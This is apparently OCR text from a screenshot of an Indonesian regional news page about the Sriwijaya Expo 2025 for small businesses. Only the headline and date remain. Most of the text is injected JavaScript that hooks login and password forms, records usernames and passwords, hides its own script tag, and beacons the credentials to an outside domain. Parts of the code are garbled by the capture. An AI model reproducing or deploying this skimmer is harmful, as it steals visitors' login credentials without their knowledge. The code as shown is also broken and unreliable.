
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();